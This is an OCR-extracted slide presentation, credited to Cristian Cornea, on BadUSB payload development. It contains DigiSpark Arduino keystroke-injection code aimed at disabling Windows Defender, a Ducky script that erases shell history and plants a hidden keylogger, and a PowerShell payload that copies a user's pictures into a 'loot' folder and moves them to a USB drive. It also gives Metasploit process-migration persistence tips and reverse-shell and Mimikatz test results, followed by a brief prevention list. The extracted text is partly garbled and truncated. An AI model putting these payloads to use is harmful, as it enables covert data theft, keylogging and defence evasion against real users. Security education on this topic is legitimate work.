

#### BadUSB - Payload Development

- 1. DigiSpark Scripts
	- ◎ Arduino Programming

ELLLPROUVIOUTO NOODOO

void typeKey(uint8 t key) Keyboard.press(key);  $delaw(50)$ : Keyboard.release(key);  $/*$  Init function \*/ void setup() // Begining the Keyboard stream Keyboard.begin(); // Wait 500ms  $delay(500);$ // Disable Windows Defender: delay(1000); Keyboard.press(KEY\_LEFT\_CTRL); Keyboard.press(KEY ESC);  $Keyboard. releaseAll()$ ; delav(500): Keyboard.print(F("Settings")); delay(500): typeKey(KEY RETURN);

 $162$  av  $(300)$ 

### 2. Ducky Scripts

- ◎ User-friendly Syntax
- ◎ Use online convertor for DuckyScripts ->

#### $Arduino$ … ☺ ☆  $\blacktriangleright$  Run Compiler Payload Name L Download Payload Hak5 Payloads **6** Documentation Duckuino NOTE: This compiler is dependent on NicoHood's HID. You need to add it to the Arduino IDE Library. **Ducky Script** Arduino 1 #include <HID-Project.h> 2 #include <HID-Settings.h> 13 DELAY 500 14 DELAY 400 15 STRING unset HISTFILE && HISTSIZE=0 && rm -f SHISTFILE && un 5 void typeKey(int key){ 16 ENTER 6 Keyboard.press(key); 17 DELAY 100  $7$  delay(50); 8 Keyboard.release(key); 19 REM [creating key logging mechanism]  $9$ } 20 STRING mkdir /var/tmp/.system 10 21 ENTER 11 void setup() 22 DELAY 100  $12<sub>1</sub>$ 23 STRING echo "/var/tmp/.system/./xinput list | grep -Po 'id=\ 24 ENTER AbsoluteMouse.begin();  $25<sup>th</sup>$ Console Successfuly parsed 93 lines in 2ms

#### BadUSB - Ducky Scripts Syntax

- $\circ$  STRING = what to type
- ◎ DELAY = sleep
- ◎ REM = comment
- $\circledcirc$  REPEAT x = last command "x" times
- **DELAY 1000** GUT 5 DELAY 1000 STRING powershell.exe **ENTER DELAY 3000** STRING cd C:\Users\\$env:Username\Pictures\ **ENTER** STRING get-childitem -Filter \*.JPG", \*.PNG" -path "C:\Users\\$env:Username\Pictures' **ENTER** STRING Copy-Item -path "C:\Users\\$env:Username\Pictures\" -include "\*.JPG", "\*.PNG' **ENTER** STRING cd C:\Windows\Temp **ENTER** STRING mkdir loot **ENTER** STRING \$destinationLabel = "DUCKY" **ENTER** STRING \$destinationLetter = Get-WmiObject -Class Win32\_Volume | where {\$\_.Label -ed **ENTER** STRING get-childitem -Filter .jpg\*, .png\* -path C:\Windows\Temp | move-item -Desti| STRING move-item -path C:\Windows\Temp\loot -Destination \$destinationLetter ENTER
- ◎ Special keys must be written as they are (ENTER, CTRL, TAB, etc.)
- ◎ GUI = Windows key
- $\odot$  MOUSE\_MOVE X Y = move pointer to X Y coordinates
	- LMOUSE, RMOUSE, MMOUSE = mouse's buttons

## **Post-Exploitation Persistence Tips**

#### Post-Exploitation Persistence

- ◎ We need to find a process where to attach our instance
- ◎ What else than…explorer.exe? :)
- ◎ Metasploit helps us with that!
	- *migrate*  command







## **Prevention**

#### Prevention

- ◎ Disallow PowerShell for end-user accounts
- ◎ Access control list on USB ports
- ◎ Develop a budget for advanced endpoint protection solutions
- ◎ Train, train, and train users

## **Research & Statistics**

#### Research & Statistics

- ◎ Microsoft is not considering this worth their attention
- ◎ Tested on 20 AV vendors free trial/version
- ◎ 7/20 Spawned a Meterpreter Reverse Shell
	- Which allowed Mimikatz to be loaded
- ◎ 9/20 Spawned a normal Reverse Shell
	- 4/20 Blocked the attempt



# **Thanks!**

Cristian Cornea